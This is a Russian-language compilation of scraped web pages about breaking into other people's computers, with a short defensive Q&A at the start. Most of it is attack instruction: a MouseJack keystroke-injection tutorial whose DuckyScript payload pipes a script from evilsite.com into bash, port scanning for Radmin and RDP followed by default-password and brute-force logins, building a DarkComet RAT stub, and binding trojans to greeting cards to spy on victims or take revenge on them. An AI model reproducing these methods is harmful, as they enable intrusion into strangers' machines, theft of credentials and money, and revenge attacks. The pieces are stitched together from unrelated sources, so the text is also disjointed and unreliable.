Мой провайдер — районная локальная сеть. IP — динамический. Часто проверяюсь AVZ и другими антивирусными утилитами. Признаков взлома (появление новых учётных записей в системе, странные процессы, высокий исходящий трафик) ни разу не замечал. Но иногда кажется, что ВКонтакте кто-то пишет сообщения моим друзьям с моего аккаунта.

И WWDC стал показывать, что у меня открыты порты NetBIOS и Messenger, а раньше все пять пунктов были зелёными. Каков риск взлома моего компьютера через Интернет, и как его избежать?

бонус за лучший ответ (выдан): 5 кредитов

комментировать

в избранное

УМеня Съеха лаКры ша [8.5K]

8 лет назад

Могут. Могут тупо взломать, но чаще всего это делается через установку какого нибудь вредоносного программного обеспечения. Для предотвращения, желательно иметь хороший FireWall, знать наизусть все процессы стандартно работающие на ПК, знать что у вас установлено, а что не установлено. Нужно иметь несколько хороших анти-шпионских программ типа malwarebytes, какой нибудь антивирус — clamwin будет достаточен но есть и лучшие варианты.

Как удалено (подключиться) ВЗЛОМАТЬ любой компьютер | Полный доступ к чужому компьютеру

Желательно в системе удалить из запуска все программы которыми вы не пользуетесь. Выключить все сервисы которые вам не нужны — особенно те что ответственны за удаленных доступ к компьютеру типа NetMeeting и так далее.

Смените все пароли. Ваш пароль могли просто подсмотреть.

Так же возможен вариант что WWDC вас раньше не пугал подобными сообщениями, а теперь, с последним обновлением, вдруг решил что надо.

Запустите Start/Run servicess.msc — Посмотрите если сервис messenger включен, если да, остановите его, и отключите насовсем. Возможно WWDC это немного успокоит. (кстати что это такое я его не знаю)

Раньше люди вывшие хорошо знакомыми со своими компьютерами могли определить шпионскую деятельность по подозрительной активности компьютера, или по увеличившемуся времени загрузки. Сейчас это почти нереально и граничит с паранойей.

Источник: www.bolshoyvopros.ru

HackWare.ru

Этичный хакинг и тестирование на проникновение, информационная безопасность

Взлом компьютера через беспроводную мышь или клавиатуру

Самый большой риск компрометации компьютера, с точки зрения информационной безопасности, возникает при непосредственном доступе к нему посторонних. При физическом доступе к компьютеру будет возможным скопировать информацию даже не зная пароля входа в систему. Также при непосредственном доступе можно скачать и запустить вредоносный файл (бэкдор) для скрытого управления компьютером.

Сейчас довольно популярны беспроводные HID устройства, работающие на 2.4Ghz: клавиатуры и мыши. При этом некоторые из них содержат уязвимости и подвержены атаке MouseJack. А это означает, что через подключённую к компьютеру беспроводную мышь или клавиатуру можно передавать сочетания клавиш и строки, что в свою очередь означает, что можно, к примеру, передать сочетания клавиш для открытия командной строки, ввести в неё любую команду и выполнить. Можно симулировать любые действия пользователя, которые он может выполнить с помощью клавиатуры и мыши.

Атака MouseJack

В Bettercap добавлен модуль HID on 2.4Ghz, который является реализацией атаки Bastille’s mousejack.

MouseJack — это класс уязвимостей, которые охватывают большое разнообразие беспроводных, не-Bluetooth клавиатур и компьютерных мышей. Эта периферия «подключена» к хостовому компьютеру с использованием радио передатчика, обычно маленького USB устройства. Поскольку подключение является беспроводным, и информация о перемещении мыши и нажатых клавишах передаётся по воздуху, то становится возможным скомпрометировать компьютер жертвы, передав специально составленный радио сигнал, это возможно сделать с помощью устройства ценой $15.

Атакующий может запустить атаку на расстоянии до 100 метров. Атакующий может взять под контроль целевой компьютер не находясь физически перед ним и печатать произвольный текст или отправлять скриптовые команды. Поэтому возможно быстро выполнять вредоносные действия, не будучи обнаруженными.

Эксплойт MouseJack сосредотачивается вокруг введения незашифрованных нажатий клавиш в целевой компьютер. Движения мыши обычно отправляются в незашифрованном виде, а нажатия клавиш часто шифруются (для предотвращения прослушивания набираемого текста). Однако уязвимость MouseJack использует уязвимые приёмные ключи и связанное с ними программное обеспечение, позволяя передавать незашифрованные нажатия клавиш, вводимые злоумышленником в операционную систему компьютера, как если бы сам пользователь компьютера печатал их сидя перед ним.

В: У меня есть клавиатура/мышь Bluetooth. Я уязвим?

О: Не для MouseJack. Bluetooth использует совершенно другую систему передачи и шифрования, которая не подвержена этой атаке.

В: Сколько времени занимает взлом моего ноутбука с помощью MouseJack?

О: Компрометация с помощью MouseJack может произойти за считанные секунды. Не думайте, что злоумышленнику нужно несколько минут использовать клавиатуру/мышь, просматривая ваши интересные электронные письма. Примерно за десять секунд в ваш компьютер могут быть внесены изменения, чтобы злоумышленник мог удалённо скачивать документы, все ваши электронные письма, а также добавлять или удалять программы.

В: При каких условиях мой ноутбук уязвим?

О: Ваш ноутбук может быть «взломан» с расстояния до 100 метров. Вы можете быть в офисе, и посетитель взламывает вас на стойке регистрации, вы можете быть дома, и хакер атакует вас с улицы, вы можете быть в кафе, а другой клиент взламывает вас. Та же угроза существует в аэропорту, самолёте или во многих других ситуациях.

Итог: если ваш компьютер включён и подключён уязвимый приёмник радиосигналов, он может быть уязвим для MouseJack.

Устройства для сканирования и инъекции фреймов при атаках на HID устройства

Необходимо одно из следующих устройств, на которые установлена прошивка RFStorm:

- CrazyRadio PA USB dongle

- SparkFun nRF24LU1+ breakout board

- Logitech Unifying dongle (model C-U0007, Nordic Semiconductor based)

Для успешного обнаружения и атаки на HID, необходимо убедиться, что установлена прошивка RFStorm на одно из перечисленных выше устройств.

После установки соответствующей прошивки и подключении к вашему компьютеру, dmesg будет сообщать об устройствах примерно следующее:

usb 3-1.3: new full-speed USB device number 8 using xhci_hcd usb 3-1.3: New USB device found, idVendor=1915, idProduct=0102 usb 3-1.3: New USB device strings: Mfr=1, Product=2, SerialNumber=0 usb 3-1.3: Product: Research Firmware usb 3-1.3: Manufacturer: RFStorm

Уязвимые к атаке HID устройства на 2.4Ghz

Далее показана атака с использованием определённого железа и конкретной программы — для этой атаки составлен список подверженных устройств, про которые известны, что их возможно обнаружить и сделать инъекцию DuckyScript (полезной нагрузки, написанной на специальном скриптовом языке). Это не означает, что другие устройства не подвержены атаке HID, данный список составлен для указанных условий.

Итак, описанными ниже методами можно обнаружить и атаковать компьютеры, к которым подключено одно из следующих устройств:

- Microsoft Wireless Keyboard 800

- Microsoft Wireless Mouse 1000

- Microsoft Wireless Mobile Mouse 3500

- Microsoft All-In-One Media Keyboard

- Microsoft Sculpt Ergonomic Mouse

- Logitech Wireless Touch Keyboard K400r

- Logitech Marathon M705 Mouse

- Logitech Wave M510 Mouse

- Logitech Wireless Gaming Mouse G700s

- Logitech Wireless M325 Mouse

- Logitech K750 Wireless Keyboard

- Logitech K320 Wireless Keyboard

- Dell KM636 Wireless Mouse and Keyboard

- AmazonBasics MG-0975 Wireless Mouse

Программы для атаки на HID

Для поиска HID устройств и беспроводной инъекции подходит программа bettercap. Полезной нагрузкой будут скрипты DuckyScript.

Команды bettercap

Запуск сканирования HID устройств на частоте 2.4Ghz:

hid.recon on

Остановка сканирования HID устройств на частоте 2.4Ghz:

hid.recon off

Очистить список всех устройств, собранных с помощью модуля обнаружения HID:

hid.clear

Показать список собранных HID устройств на частоте 2.4Ghz:

hid.show

Начать сниффинг указанного АДРЕСА чтобы собрать полезные нагрузки, используйте «clear» для остановки сбора:

hid.sniff АДРЕС

Разбирает ФАЙЛ DuckyScript и внедряет его в HID фреймы используя спуфинг (подмену) АДРЕСА устройства, используя РАСКЛАДКУ клавиатуры (доступные раскладки: BE BR CA CH DE DK ES FI FR GB HR IT NO PT RU SI SV TR US):

hid.inject АДРЕС РАСКЛАДКА ФАЙЛ

Команда hid.inject не требует, чтобы HID устройство было предварительно обнаружено с помощью команды hid.show. Если вы уже знаете адрес приёмника беспроводного сигнала, вы можете просто установить параметр hid.force.type на один из ogitech (значение по умолчанию), amazon или microsoft и запустить инъекцию «вслепую».

Примеры выполнения атаки

sudo bettercap

1. С помощью модуля ticker настраивается регулярное обновление на экране информация о HID устройствах:

set ticker.commands clear; hid.show; events.show 10

Включение обнаружения HID:

hid.recon on

Включение модуля ticker:

ticker on

Ожидаем обнаружение устройства 32:26:9f:a4:08. Затем внедряем скрипт ducky.txt как HID фреймы, используя раскладку клавиатуры US:

hid.inject 32:26:9f:a4:08 US ducky.txt

2. Отправляем скрипт ducky.txt с нажатиями клавиш на приёмник с адресом 32:26:9f:a4:08, принудительно устанавливаем его тип на logitech, команды выполняются без ожидания обнаружения подключённого устройства:

set hid.force.type logitech hid.recon on hid.inject 32:26:9f:a4:08 US ducky.txt

Пример файла ducky.txt:

GUI SPACE DELAY 200 STRING Terminal ENTER DELAY 500 STRING curl -L http://www.evilsite.com/commands.sh | bash ENTER

Дополнительные примеры полезной нагрузки будут даны ниже, рассмотрим основы этого скриптового языка:

- DELAY x – Задержка в миллисекундах

- STRING abcdefghij – Напечатать следующие символы

- GUI – Кнопка меню Windows (также вызывает меню в Linux)

- GUI r – Окно запуска команды Windows

- COMMAND – Кнопка команд OSX

- UP | UPARROW – Стрелка вверх

- DOWN | DOWNARROW – Стрелка вниз

- LEFT | LEFTARROW – Стрелка влево

- RIGHT | RIGHTARROW – Стрелка вправо

- CAPS |CAPSLOCK – Кнопка Capslock

- ENTER – Кнопка Enter

- SPACE – Пробел

- REPEAT x – Повторить следующую команду X раз.

- CTRL ESC — На Windows 10, видимо, GUI не работает, поэтому в качестве альтернативы используйте это сочетание.

- CTRL ALT t — открывает терминал в Linux

- ALT F2 — Окно запуска команды на Linux. Для открытия настоящего терминала можно ввести «gnome-terminal» или «xterm».

Вы можете даже использовать некоторые (но не все) комбинации из двух и трёх клавиш:

На видео показано, как программа обнаруживает 2 HID устройства и на одно из них отправляет команду, которая запускает программу на втором компьютере (открывает калькулятор).

Примеры полезной нагрузки для отправки на HID

Большая подборка скриптов эксплуатации беспроводных мышек и клавиатур: https://github.com/hak5darren/USB-Rubber-Ducky/wiki/Payloads

Некоторые полезные нагрузки отсутствуют в этом перечне, но присутствуют в самой вики — поэтому смотрите также список страниц (в правой части экрана). Примеры отсутствующих в главном меню:

- Payload Information Gathering Ubuntu (сбор информации о Linux)

- Payload Basic Terminal Commands Ubuntu (выполнение команды в терминале Linux)

Связанные статьи:

- Как перевести беспроводную карту в режим монитора (контроля) в Kali Linux (50%)

- Как узнать, поддерживает ли беспроводная карта инжект (инъекцию) в Kali Linux (50%)

- Деаутентификация клиентов беспроводной сети в Kali Linux (50%)

- Захват рукопожатий (handshake) в Kali Linux (50%)

- Как узнать имя скрытой сети Wi-Fi (50%)

- Быстрый взлом Wi-Fi пароля без перебора (атака Злой Двойник с Wifiphisher) (RANDOM — 50%)

Источник: hackware.ru

Как получить доступ с компьютера к компьютеру

Сегодня достаточно много говорится о взломе чужих компьютеров. Однако, как считают многие эксперты в этой области, правильнее было бы сказать не «как взломать чужой «комп», а «как получить к нему несанкционированный доступ». Ни о каких деструктивных действиях в данном случае и речи быть не может. Попробуем рассмотреть простейшие методы, при помощи которых можно решить проблему, как залезть в чужой «комп».

Вымышленные предубеждения

К сожалению, сегодня у многих пользователей начинает проявляться все больший страх перед тем, что их компьютерные терминалы могут взломать или «хакнуть». Откровенно говоря, это полный бред. Кому вы нужны? Понятно еще, когда на компьютерах или серверах хранится конфиденциальная информация. Тогда, да.

Многие не прочь поживиться ею.

Домашние компьютерные системы взламывают в основном любители-хулиганы, которым просто нечего делать. Иногда, правда, встречаются и те, кто может украсть пароли доступа к сайтам или коды банковских карт (при условии, что они хранятся на домашнем терминале в незашифрованном виде). Но это редкость.

Разбираясь с тем, как залезть в чужой «комп», можно сказать (как ни странно это звучит), сделать это может даже ребенок при наличии соответствующих утилит и умении ими пользоваться. Рассмотрим самые примитивные способы.



На чем основывается взлом «компа»

В большинстве случаев используется простейший, но самый действенный метод. В принципе, сама проблема, как залезть в чужой «комп», сводится только к получению IP-адреса компьютерного терминала и одного из открытых портов жертвы. Что самое интересное, в большинстве случаев многие любители не избирают кого-то конкретно, а сканируют просто заранее заданный диапазон IP-адресов уязвимых компьютерных систем, так, просто ради интереса или опробования своих сил.

Поэтому тем, кто уж слишком опасается за свои данные, лучше заранее позаботиться о безопасности, установив соответствующее ПО.

Использование Shared Resource Scanner

Итак, вы задались вопросом о том, как зайти на чужой «комп». Для начала можно применить один из самых простых способов, заключающийся в использовании утилиты Shared Resource Scanner 6.2.



Прежде чем приступать к работе, в командной строке (меню «Выполнить»), к примеру, в Windows XP необходимо ввести команду winipcfg, чтобы узнать собственный IP-адрес. Появится окно с вашим адресом. Его нужно запомнить.

Открываем программу и в верхнем поле вводим собственный IP с изменением последних двух цифр на «1». В нижнем поле прописываем тот же IP, только последние две цифры меняем на 255. Строка TimeOut (время истечения ожидания) должна содержать значение «80». Остается нажать кнопку старта сканирования.

По окончании процесса в окне приложения начнут появляться компьютеры, выделенные разным шрифтом. Тонкий шрифт – защищенный терминал, жирный – слабо защищенный, жирный красный – без защиты вообще. Остается выделить компьютер отмеченный красным жирным шрифтом и нажать кнопку «Открыть». О-па! На экране вашего «компа» появились диски и логические разделы чужого компьютера.

Использование онлайн сниффера и XSpider

Теперь жертве остается только перейти по ссылке, и у вас в руках окажется требуемый IP.

В сканере XSpider 7.5 создаем новый профиль и переходим на вкладку «Сканер портов». Внизу рядом с надписью «default.prt» нажимаем еще одну кнопку справа, а в новом окне – кнопку «Новый». Снизу будет строка «Добавить порты». Сюда добавляем «4889» и «3389».

Затем, как было описано выше, создается еще один профиль. После чего в портах добавляется значение «23». Теперь вводим полученный IP жертвы и начинаем сканирование. Если хоть один из портов открыт, пытаемся подключиться. Если будет затребован пароль, по умолчанию вводим «12345678».

Все, на компьютере жертвы можно делать все. что заблагорассудится.

Для справки: 4889 – порт Radmin, 3389 – Remote Desktop (Удаленный Рабочий стол), 23 – Telnet.

Программа Lamescan



Теперь несколько слов еще об одном способе, позволяющем узнать, как залезть в чужой «комп». Сначала используется программа VNC-scanner GUI 1.2 на предмет наличия IP-адресов с открытым портом 4899 или 3389.

Теперь в приложении Lamescan вводим нужные адреса и подбираем пароль. Можно придумать самому, можно скачать список наиболее часто используемых паролей из Интернета. Как только находится совпадение, можно радоваться.

Этические соображения

В заключение хочется отметить, что данная статья не является побуждением к действию. Это, скорее, общеобразовательный материал, ни в коем случае не несущий вреда пользователям. А тем, кто собирается этим заняться, стоит задуматься о правомерности таких действий и соображениях этики.

Некоторые комментарии заставили обновить запись и написать несколько строк, прошу обратить внимание, прежде чем приступить к чтению самого поста.

- ДЛЯ ОСОБО ОДАРЁННЫХ ЧИТАТЕЛЕЙ.

Это статья не даёт пошаговой инструкции «Как взломать компьютер» Это не призыв к ДЕЙСТВИЮ. Тут речь идёт об общих понятиях, о том, что все вещи которые позволяют проникнуть в чужой ПК доступны в сети для ЛЮБОГО. Цель статьи всего лишь попытка донести до каждого читателя, о простоте сие деяния, о том что не надо быть хакерам, может и школьник хакнуть ваш ПК. В конце даны некоторые рекомендации, как защитить свой ПК именно от способа описанного (в общех чертах) в этой статье. ВСЕ. - Просьба: Не пишите мне в ВК с предложениями помочь взломать ПК, я не помогу ни платно ни бесплатно. Если имеете подозрения, что Ваш ПК подвергся взлому, пишите, может помогу, не обещаю, я не всемогущий.

Из заголовка поста я имею ввиду самый прямой смысл! Это именно так: взломать компьютер может совершенно любой человек, и не важно сколько ему лет, какая у него профессия и прочие.

Я же сегодня опишу самый простой и в тоже время 100%-нтный способ попасть в чужой компьютер. Который уже давно не работает.

Примечание: Если у Вас в этом деле опыта нет, то рекомендую прочитать пост до конца, Вам будет интересно.Людям, которые уже имеют опыт в данной теме вряд ли будет, что-то интересно из этого поста.

Это не инструкция и не побуждения к действию

Вообще когда я создавал этот блог, я не преследовал мысли писать посты на подобную тему и тем более пошагово описывать действия для взлома чужих компьютеров.

Поэтому я и сказал выше, что именно опишу , а не дам подробной инструкции, как, что пошагово делать, что бы попасть в чужой компьютер.

Кто-то может подумать «Вот сидит сволочь такая и хвастается» нет, это не так, поверти.

ВАЖНО: По понятным причинам — Я расскажу про способ, который уже устарел, НО ДО СИХ ПОР им можно пользоваться (Как это не странно) и успешно взламывать чужие компьютеры.

Цель поста : просто донести до читателя, как это было легко и просто в виде рассказа, именно из своего опыта, а не с чьих-то слов.

Начало!

Так же, сама фраза «Взломать компьютер» в этом посте совершенно не уместна! И знаете почему? А вот почему.

В двух словах: На мой взгляд, реальный взлом удалённой системы – это когда человек просто садится, берёт пива, пиццу и начинает работать. Начинает искать уязвимые места в системы и после их обнаружения пишет под них Exploit-ы и прочие деструктивные программы.Это и есть действительно настоящий взлом и это нихрена не легко – это очень тяжело и требует много знаний…

Так как я не чего не искал эксплойты не писал, я считаю фразу «Взломать компьютер» не уместной. А просто «Баловство», «Хулиганство» как Вам больше нравится.

Но, раз в народе так повелось, если залез в чужой комп, значит взломал, поэтому и дал такой заголовок посту…

Получается я не взламывал компьютеры, я просто получал неправомерный доступ к удалённой системе. На деле это был мой домашний компьютеры, в роли «Удалённой жертвы»

А 90% всей работы за меня сделали другие люди, которые написали программы, с помощью которых я и получал доступ к чужим компьютерам.

Именно получал, а не взламывал.

В этом вся ПРОСТОТА получения доступа к удалённому компьютеру.

Вот в этом то и есть весь прикол. Все сделано, все написано реально умными ребятами. Мало того, что в интернете много статей по теме, там же много совершенно бесплатных и нужных для этих дел программ.

Что нужно? Не чего сложного, просто скачать нужные программы и научится ими пользоваться и ВСЕ. А учится ими пользоваться проще простого!

В интернете даже видеокурс есть «Этичный хакинг и тестирование на проникновение» совершенно в свободном доступе.

Как все было. Получения доступа.

Узнав про то, что нужно делать, и опять же – Это легко, так как в инете все есть, все в свободном доступе! Можно пойти в интернет, скачать сканер портов, например «vnc scanner gui»

Разыскать списки диапазонов IP адресов всея Руси и её регионов, и это тоже совершенно просто.

Дыра заключалось в порту «4899» ( Я об этом ещё скажу пару слов ) можно взять эти списки IP адресов, просканировал на 4899 порт и получил внушительное количество ИПов с открытым 4899 портом.

Теперь дело оставалось за малым. Нужно было скормить полученные адреса после скана программе вот с таким интересным и осмысливающим названием «Lamescan»

Ну а роль этой проги заключалось в банальном подборе пароля и логина, которые можно было выдумать самому или взять в интернете самые часто используемые пользователями.

И если она находила совпадения, а находила она их вообще всегда, то может получиться примерно такой список.

На последок!

Как Вы уже заметили, сложного не чего нет, согласны? Это может сделать любой ребёнок.

Совет: Следите, что бы не было запущенного процесса «r_server.exe» если таковой имеется, срочно убивайте его и удаляйте файл (r_server.exe) из папки «system32» (НО! Если вы намеренно не пользуетесь программой Radmin).

Radmin – Эта программа для удалённого управления компьютером. Она коммерческая! Radmin.ru

Дело в том, что умельцы взяли компоненты от оригинального радмина, сам сервер (r_server.exe) и ещё пару DLL нужных для работы и собрали «Скрытый Radmin» получилось, что Radmin сидит в системе и пользователь даже не догадывается до этого!

Таких зараженных компьютеров было много и к некоторым из них удавалось подобрать пароль используя «Lamescan»

Сам же сервер радмина висел на порту 4899 именно поэтому и нужно было сканировать на этот порт.

Были ситуации, когда люди в своих целях пользовались «Radmin-ом» но в версии программы 2.0 или 2.2 точно не вспомню, на серверной части программы по умолчанию стоял пароль «12345678» или «1234567» многие пользователи просто не меняли его и по этой причине появились тысячи уязвимых компьютеров.

Оставалось просканировать диапазон IP адресов и проверить каждый адрес с открытым портом 4899 подходит или нет стандартный пароль. Как правило стандартные пароли подходили и очень очень часто!

Администратор 05 Декабрь 2016 Просмотров: 43738

Домашний компьютер — отличное и при этом наиболее уязвимое место для атаки. Взломав чужой ПК, можно не только просмотреть информацию, сохраненную в его памяти, но и узнать номера банковских и виртуальных карт, а затем снять с них все деньги. Ресурсы самого компьютера — пространство жесткого диска, скорость процессора, а также скорость соединения с интернетом помогут в нападении на другие компьютеры, находящиеся в одной сети с потенциальной жертвой. Перед тем как совершить хакерскую атаку, подумайте, что дело это противозаконное и уголовно наказуемое. Если вас это не пугает, наша статья для вас.

Взлом компьютера через Dark Comet

Dark Comet, или «Крыса, — одно из популярных средств удаленного управления компьютером. Хотя официальная разработка «Черной кометы» прекратилась еще в 2012 году, в хакерской среде можно до сих пор встретить усовершенствованные варианты проги. Работать с ней нужно следующим образом:

Скачайте и установите Dark Comet на компьютер, запустите ее. По окончании запуска откроется окно, в котором нужно выбрать команду «Dark Comet RAT» — «Server Module» — «Full Editor».

В новом окошке выберите «Stub Finalization», укажите тип расширения (.exe, .pif или .bat), затем подберите одну из иконок. По желанию в меню «Network Settings» в поле «Title» вы можете вбить какой-то текст, например, «Еrror», «Fool», «Ты взломан» и т.п.

- Выполнив настройки, кликните по кнопке «Bulid The Stub»и сохраните файл.

Как только программа «поймает» какого-то юзера, вы сможете начать управлять им: украдете пароли, просмотрите документы, удалите важные файлы и т.п. Те, кто любит позлорадствовать, могут отключить рабочий стол своей жертвы, сыграть ему на виртуальном пианино, отправить сообщение и т.п.

Управление чужим ПК с помощью Skype

Очень простой способ доступа к чужому ПК, который особенно пригодится в тех случаях, когда вы хотите подгадить обидевшему вас человеку. Делается это так:

- Выбираете обидчика в списке пользователей Skype. Кликаете левой кнопкой мыши по его имени — в появившемся окошке, напротив поля Skype, копируете логин пользователя.

- Заходите на сайт mostwantedhf.info, вводите в поле «User» скопированный ник и кликаете по кнопке «Resolve». После обработки запроса сайт выдаст нужный вам IP.

- Зайдите в программу Essential NetTools (скачать ее можно здесь), выберите в меню «NBScan», введите в строку «Конечный IP-адрес» найденный вами «айпи».

- Нажмите старт. Если в окне «NBScan» ничего не отобразится, значит, нужный вам пользователь отсутствует в сети либо заблокировал доступ к нему. Если все в порядке, вы увидите его в списке. Кликните по записи правой кнопкой мыши и подтвердите команду «Открыть компьютер».

После этого в своей «Сети» вы увидите папки, сохраненные на чужом ПК, и сможете мстить свой жертве: удалять документы, важные скрипты и т.п.

Как получить доступ через Google Chrome

Зайдите в интернет-магазин Google Chrome, вбейте в поле поиска «VNC Viewer for Google Chrome» и установите приложение. В открывшемся окне введите IP пользователя и выберите качество отображения рабочего стола и корневых папок.

Узнать IP вы сможете с помощью вышеприведенного способа через Skype либо воспользоваться специальными программами и сайтами:

Шпионские программы

Шпионское программное обеспечение — еще один способ проникновения к системным папкам пользователей. Зараженный вирусом компьютер будет отправлять всю информацию на ваш электронный ящик, записывать все, что его владелец вводит на клавиатуре и т.д.

Для установки шпионского ПО вы сможете использовать ActiveX-компоненты или троянские программы категории TrojanDownloader для удаленного администрирования, например, ALB или LD. Запустить сервер на удаленной машине вы сможете парой простых способов:

- Через «шары». Если вы пытаетесь войти в чужие ПК через расширенные ресурсы (порносайты, хакерские порталы, сервисы для скачивания бесплатной музыки и видеофильмов), чтобы позже снова не сканить диапазон, закачайте шпиона, предварительно настроив его работу: «Диск C / Windows / Главное меню / Программы / Автозагрузка». После перезагрузки системы троян запустится автоматически.

- Социнженерия. Впихнуть зараженный файл потенциальным пользователям вы сможете с помощью программы Joiner v2.1. Например, вы желаете поздравить кого-то с днем рождения или каким-либо праздником: склеиваете сервер трояна с вашей открыткой или видеопоздравлением и шлете его по почте своим потенциальным жертвам. Открыв письмо, пользователи активируют вирус и открывают доступ к управлению своих машин.

Источник: planshet-info.ru